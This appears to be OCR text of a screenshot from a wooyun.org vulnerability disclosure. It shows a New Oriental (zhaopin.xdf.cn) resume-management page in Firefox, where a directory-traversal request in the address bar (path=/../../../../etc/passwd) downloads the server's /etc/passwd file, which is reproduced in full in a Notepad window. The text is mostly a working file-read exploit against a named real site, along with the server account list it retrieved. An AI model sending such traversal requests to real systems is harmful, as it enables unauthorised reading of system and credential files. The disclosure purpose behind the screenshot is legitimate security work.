 新东方|简历管理 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新东方|简历管理
+
zhaopin.xdf.cn/backend.php/interface/getdoc/?path=/../../../../etc/passwd&name=1.txt
百度
下载
1.txt
1.5 KB — xdf.cn
*教育经历
[添加
项目管理经验
[添加项目
语言能力
*职业技能与特长
培训经历
兴趣爱好/社会活动/奖励
网络地址
附件
*1.txt [下载] [删除]
粘贴简历
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bash■bin:x:1:1:bin:/bin:/sbin/nologin■
daemon:x:2:2:daemon:/sbin:/sbin/nologin■adm:x:3:4:adm:/var/adm:/sbin/nologin■
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin■sync:x:5:0:sync:/sbin:/bin/sync■
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown■halt:x:7:0:halt:/sbin:/sbin/halt■
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin■news:x:9:13:news:/etc/news:■
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin■
operator:x:11:0:operator:/root:/sbin/nologin■games:x:12:100:games:/usr/games:/sbin/nologin■
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin■ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin■nobody:x:99:99:Nobody:/:/sbin/nologin■nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin■vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin■
pcap:x:77:77::/var/arpwatch:/sbin/nologin■rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin■
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin■
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin■sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin■rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin■nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin■dbus:x:81:81:System message bus:/:/sbin/nologin■
avahi:x:70:70:Avahi daemon:/:/sbin/nologin■haldaemon:x:68:68:HAL daemon:/:/sbin/nologin■
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin■
ntp:x:38:38::/etc/ntp:/sbin/nologin■nagios:x:500:500::/home/nagios:/bin/bash■
www:x:78:78::/home/www:/bin/bash■yunwei:x:501:501::/home/yunwei:/bin/bash■
Ln 1, Col 1
Copyright © 2008-2009 职酷网 版权所有 - 京ICP证070357号
www.wooyun.org